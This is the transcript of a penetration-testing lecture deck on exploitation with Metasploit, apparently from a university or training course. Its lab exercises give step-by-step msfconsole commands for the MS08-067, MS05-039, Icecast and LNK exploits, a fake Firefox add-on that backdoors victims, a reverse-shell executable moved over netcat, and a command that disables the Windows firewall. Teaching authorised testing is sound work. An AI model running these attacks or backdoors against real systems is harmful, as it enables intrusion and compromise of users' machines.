EXPLOITATION
Delve into the intricate web of exploitation that permeates modern society, its various forms and impacts. From labor to human trafficking, this dark underbelly is often shrouded in secrecy. Learn about the factors fueling exploitation and how individuals, communities, and authorities can combat it. Explore the complexities and moral dilemmas surrounding this pervasive issue while gaining a deeper understanding of its far-reaching consequences on vulnerable populations worldwide.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
What is Exploitation? Code or technique that a threat uses to take advantage of a vulnerability For a penetration tester exploitation often involves gaining access to a machine to run commands on it Possibly with limited privileges Perhaps with super user privileges Examples: Move files to a target machine Take files from a target machine Sniff packets at the target Reconfigure the target machine Install software on a target machine
Why Exploitation? False positive reduction /elimination But, even if exploit doesn't work, you still may want to report on detected Vulnerability Proof of vulnerability and therefore more realistic treatment of risk Use of one machine as a pivot point to get deeper inside the network More of a sense of what a real bad guy can accomplish Attacker DMZ System Firewall Internal System
Risks of Exploitation System crash System crash System stability impacted System integrity violated Data exposure with legal ramifications because of these concerns, verify that exploitation is allowed by Rules of Engagement And... double check for a given system whether it is in scope Also, understand the probabilistic nature of exploit success
Categories of Exploits Exploit:a piece of code that makes a target machine does something on behalf of an attacker Generally speaking, most exploits fall into one of three categories: Server-side exploit Client-side exploit Local privilege escalation A penetration tester may need to use any one, or more likely, a combination of each of these kinds of attacks
Server-Side Exploits Listening service has a vulnerability Attacker composes specific packets for service to exploit it Firewall filtering must allow inbound packets for given service Once we gain access to one system inside firewall, we may be able to pivot Attackers send exploit code to the service Exploit code inbound Service listens on the network for incoming data Firewall allows Target machine inbound
Notable Windows Server-Side Exploits Windows services MS-RPC-DCOM: MS 03-026 LSASS: MS 04-11 uPNP: MS 05-039 RRAS: MS 06-025 Server Service: MS 06-040 Server Service: MS 08-067 Approximately one or two big ones per year Other Microsoft products on Windows IIS: Numerous examples Data Backup Products Veritas, CA Brightstor, and Arkeia Virtual Network Computing VNC Authentication bypass flaw from 2006, and other flaws, often not patched
Notable Linux and Unix Server-Side Exploits Linux and Unix services: Solaris sadmind command execution flaw, CVE-2003-0722 Solaris and Mac OS X Samba buffer overflow, CVE-2003- 0201 Mac OS X Apple File Share buffer overflow, CVE-2004-0430 Linux Squid NTLM Authentication buffer overflow, CVE- 2004- 0541 HP-UX LPD service command execution, CVE-2005-3277 Numerous Linux flaws in CGT and PHP scripts for webservers, including: Awstats CGT, PHP wordpress, PHP XML-RPC, PHP-vBulletin
Client-Side Exploits Client-side exploits wait for a client application to access attacker-supplied response/file, then deliver an exploit More plentiful in recent years For pen tests with client-side exploits in scope, compromise is almost always successful User accesses content from attacker controlled system Attackers waiting to serve exploit Firewall allows outbound Target machine Delivers exploit as part of response code
Notable Client-Side Exploits Browsers Internet Explorer Firefox Media players QuickTime Player Real Player Winamp Document-Reading Applications Acrobat Reader Microsoft Word, PowerPoint, Excel Run-Time Environments Java
Determining Client-Side Programs In use How to know which client-side software s running? Ask target personnel If they are interested in a thorough test, they may provide info Make a checklist Have them surf to testing systems Limited - focuses on browser types via User-Agent strings Requires user interaction Outbound web proxy may disguise client types Guess It is not hard to anticipate what they'll be running
Client-Side Software Inventory Tools Ask personnel to run a software inventory tool on representative workstation and send the results Microsoft Baseline Security Analyzer (MBSA) is very helpful Custom-written scripts can be helpful too that simply perform a recursive search of C:\Program Files C:\> dir /s "c:\Program Files" > inventory.txt Output includes last update date of files... indicating last revision and possibly patch date
Making Client Software Testing Access Systems With an inventory of client programs, how can we get client software to access the testing machine? Manual user intervention, coordinated via telephone E-mail with links Make sure recipients are in the project scope Script that launches client programs: C:\> c:\windows\ie7\iexplore.exe www.testmachine.org C:\> c:\program files\ Mozilla Firefox \firefox.exe www.testmachine.org
Local Privilege Escalation Besides service-side and client-side exploits, we also have local privilege escalation Require some form of access on the machine in advance Possibly client-side exploits, server-side exploit, password guessing , password sniffing, etc Jump from a limited privilege account to higher privileges, such as : Root /UID 0 on Linux or Unix Administrator or SYSTEM on Windows Can allow tester or read arbitrary files from system and install software, run a sniffer, etc Target Machine High Privilege Process Limited Privilege Process
Local Privilege Escalation Attack Categories Various types of local-privilege escalation attacks: Race conditions Attacks against the kernel Local exploit of high-privileged program or service Linux / UNIX: SetUID O executable files binaries or scripts Windows: Attacks against processes such as csrss.exe, winlogon.exe, Isass.exe, etc.
Metasploit Exploitation Framework Metasploit is a free, open-source exploitation framework What's an exploitation framework? An environment for running numerous different exploits in a flexible fashion An environment for creating new exploits, using interchangeable piece parts Simplifies the creation of new exploits Standardizes the usage of new exploits Runs on Linux, Mac OS X, and Windows Although, according to documentation for some versions, "The Metasploit Framework is only partially supported on the Windows platform. If you would like to access most of the Framework features from Windows, we recommend using a virtualization environment such as VMware with a supported Linux distribution..."
Exploit An exploit is the means by which an attacker, or pen tester for that matter, takes advantage of a flaw within a system, an application, or a service. An attacker uses an exploit to attack a system in a way that results in a particular desired outcome that the developer never intended.
Payload A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. A payload could also be something as simple as a few commands to be executed on the target operating system. The payload makes the target to do something the attacker wants
Auxiliary Auxiliary modules perform all kinds of tasks m, including scanning
Tour of Metasploit We can at Metasploit from within its console interface or from the file system of the machine running metasploite To look around inside the Metasploit console, you could run: root@bt:/#cd /opt/framework3/msf3/ root@bt:/opt/framework/msf3# msfconsole root@bt:/opt/framework/msf3# ls
Look inside MSF Components via file system Look inside of /opt/framework3/msf3/
THE JOY OF EXPLOTTAION Exploitation is the pinnacle of many security professionals careers
Basic Exploitation from msfconsole show will display every module available in the Framework msf> show exploits msf> show auxiliary msf> show options You can also issue the back command to go back once inside a module. msf> use windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > back msf >
Basic Exploitation The search command is useful for finding a specific attack, auxiliary module, or payload. For example, if you want to launch an attack against mysql you could search for SQL like this: msf > search mssql or specifically, msf > search ms08_067 Then, having found an exploit you could load it with the use command, msf>use windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > Now, enter show options to display the options to the MS08-067 exploit msf exploit(ms08_067_netapi)> show options msf exploit(ms08_067_netapi)> show payloads msf exploit(ms08_067_netapi)> set payload windows/shell/reverse_tcp payload => windows/shell/reverse_tcp msf exploit(ms08_067_netapi)>show options
Reverse vs. Bind Shell A reverse shell is a payload that creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shellis a payload that binds a command prompt to a listening port on the target machine, which the attacker can then connect. binds a command prompt to a listening port on the target machine, which the attacker can then connect.
Exercise Metasploit We will use the windows Plug-n-play exploit against a target Vulnerability patched with MS08- 067 Exploit gives attackers local System privilege nmap -sT -A --script=smb-check- vulns 10.144.30.40,48,119,207 msf> search t exploit r great smb msf> search MS08_067_netapi msf> use exploit/windows/smb/ms08_067 netapi msf exploit (ms08_067_netapi)> show payloads
msf exploit (ms08_067_netapi)> set PAYLOAD windows/shell/bind_tcp msf exploit (ms08_067_netapi)> show option msf exploit (ms08_067_netapi)> set RHOST 10.144.30.48 msf exploit (ms08_067_netapi)> set LPORT 5555 msf exploit (ms08_067_netapi)> exploit msf exploit (ms08_067_netapi)> session l msf exploit (ms08_067_netapi)> session I ID msf exploit (ms08_067_netapi)> exit
Exercise 2 We will use the windows Plug-n-play exploit against a target Vulnerability patched with MS05-039 Exploit gives attackers local System privilege msf> search MS05_039 msf> use exploits/windows/smb/ms05_039_pnp msf exploit(ms08_039_pnp)> show payloads msf exploit(ms08_039_pnp)>set PAYLOAD windows/shell/bin_tcp msf exploit(ms08_039_pnp)> show options msf exploit(ms08_039_pnp)> set RHOST 10.144.30 msf exploit(ms08_039_pnp)> st LPORT 5555 msf exploit(ms08_039_pnp)> exploit
Exercise 3 Create a fake firefox extension with Metasploit that creates a backdoor from the victim system. Trick users into installing the add-on Break into the Target Machine msf> use exploit/multi/browser/firefox_xpi_bootstrapped_addon msf exploit( firefox_xpi_bootstrapped_addon) > show option msf exploit( firefox_xpi_bootstrapped_addon) > set addonname xxxxx
msf exploit( firefox_xpi_bootstrapped_addon) > set SRVHOST 10.144.30.xx msf exploit( firefox_xpi_bootstrapped_addon) > set SRVPORT 80 msf exploit( firefox_xpi_bootstrapped_addon) > set URIPATH xxxx msf exploit( firefox_xpi_bootstrapped_addon) > set LHOST 10.144.30.xx Payload msf exploit( firefox_xpi_bootstrapped_addon) > set payload windows/shell/reverse_tcp msf exploit( firefox_xpi_bootstrapped_addon) > exploit
Social Engineering Attack Now the exploit is started. Our fake add-on is available at, "http://10.144.30.xx/xxxx". Once victim visit the link, it will ask user to install the add-on in order to view the page. Once user install the add-on, the system will be backdoor-ed.
The meterpreter Metasploit Interpreter = Meterpreter A Metasploit payload that acts as a specialized shell running inside the memory of a etasploit-exploited process Consists of a series of DLLs injected into the process's memory No separate process created :
Meterpreter: Functionality Some base Commands ? / help : Display a help menu Exit / quit : Quit the Meterpreter sysinfo: Show name, OS type shutdown / reboot reg: read or write to the registry
File System Commands cd: navigate directory structure lcd: change local directories on attacker machine pwd / getwd: Show the current working directory ls: List the directory contents cat: Display a file's contents download / upload: Move a file to or from the machine mkdir / rmdir: Make or remove directories edit: Edit a file using a vi-like interface
Process Commands getpid returns the process ID that Meterpreter is running inside gtuid- returns the process ID that Meterpreter is running with ps- process list kill- Terminate a process execute- run a given program migrate- jump to a given destination process ID Target process must have the same or lesser privileges May be a more stable process When inside the process, can access any files that it has a lock on
Network Commands pconfig: Show interface information portfwd :Forward packets for a local TCP port to another system on a different TCP port route: Manage the systems' routing table
Target Machine Console Interface The Meterpreter offers a couple of features associated with the target machine s console user interface: Show how long the user at the console has been idle meterpreter > idletime Turn on or off user input devices: meterpreter > uictl [enable/disable] [keyboard/mouse] can really mess with a user Dangerous for use in most penetration tests Numerous other functionally
Meterpreter Exercise In this exercise, we will exploit a vulnerable version of the Icecast service for Windows And inject a reverse shell meterpreter payload Icecast is a free streaming multimedia server
./msfconsole msf > show exploits use msf > exploits/windows/http/icecast_header msf exploit(icecast_header)> windows/meterpreter//reverse_tcp msf exploit(icecast_header)> show options msf exploit(icecast_header) > set RHOST 10.144.30.207 msf exploit(icecast_header) > set LHOST 5555 msf exploit(icecast_header) > set TARGET O msf exploit(icecast_header) > exploit
Try the following Meterpreter commands meterpreter > sysinfo meterpreter > getuid meterpreter > ps meterpreter > cd c:\ meterpreter > pwd meterpreter > ls meterpreter > edit test.txt meterpreter > edit test.txt meterpreter > download test.txt /tmp # cat /tmp/test.txt
meterpreter > execute -f cmd.exe c if the execution is successful , the meterpreter will tell us its process ID and the channel number
Finishing the Recon Phase meterpreter > interact [N] C:\> hostname C:\> ipconfig C:\> dir meterpreter > getpid meterpreter > PS meterpreter > migrate [destination Irocess_ID] meterpreter > getpid
Bonus 1 Creating an Executable from payload #./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X Save the executable to a file and moving to windows #./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X> reverse_tcp.exe #ls l reverse_tcp.exe # nc v n l p 2222 < reverse_tcp.exe
In Windows C:/> nc v n w3 test machine 2222 > reverse_tcp.exe C:/> dir reverse_tcp.exe Testing the reverse shell payload executable # nc n -v l p 12345 Or msf> use exploit/multi/handler msf> set options msf> exploit In Windows C:/> netsh firewall set opmode disable C:/> reverse_tcp.exe
Bonus 2 Search LNK msf> use exploit/windows/browser/ms10_046_shortcut_icon_dllloader msf> set payload windows/meterpreter/reverse_tcp msf> show options msf>set SRVHOST test machine IPAdd msf>set LHOST test machine IPAdd msf> exploit On any Client machine simply open Internet Explorer and try to open http://10.144.30.x
Bonus 3 use scanner/portscan/syn scanner/smb/smb_version scanner/mssql/mssql_ping scanner/ssh/ssh_version scanner/ftp/ftp_version use auxiliary/scanner/ftp/anonymous
use auxiliary/scanner/smb/smb_login use admin/mssql/mssql_exec
QUIZ 1. Write nmap snippets to identify email (tcp) and dns service (udp) of 10.5.10.0/24 2. Using Netcat configure a listener as a backdoor that delivers windows shell to an attacker.























